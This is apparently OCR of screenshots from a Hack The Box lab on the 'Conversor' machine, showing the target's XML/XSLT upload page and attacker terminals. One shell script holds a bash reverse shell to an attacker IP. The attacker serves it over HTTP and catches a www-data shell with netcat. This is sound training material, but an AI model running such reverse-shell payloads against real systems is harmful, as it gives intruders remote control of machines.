 Jiro Inagaki &
Hack The Box ::
Conversor
Not secure conversor.htb
Conversor
Conversor
We are Conversor. Have you ever performed
large scans with Nmap and wished for a more
attractive display? We have the solution! All you
need to do is upload your XML file along with
the XSLT sheet to transform it into a more
aesthetic format. If you prefer, you can also
download the template we have developed
here: Download Template
XML File
Choose File No file chosen
XSLT File
Choose File No file chosen
© 2025 Conversor. All rights reserved.
kali@kali: ~/htb/coversor
Fichier Actions Éditer Vue Aide
┌──(kali㉿kali)-[~/htb/coversor]
└─$ cat shell.sh
#!/bin/bash
bash -c 'bash -i >& /dev/tcp/10.10.14.203/9999 0>&1'
┌──(kali㉿kali)-[~/htb/coversor]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.92 - - [31/Oct/2025 18:43:03] "GET /shell.sh HTTP/1.1" 200 -
Délai avant la capture
0
kali@kali: ~
Fichier Actions Éditer Vue Aide
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 9999
Listening on 0.0.0.0 9999
Connection received on 10.10.11.92 37262
bash: cannot set terminal process group (3198): Inappropriate ioctl for device
bash: no job control in this shell
www-data@conversor:~$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@conversor:~$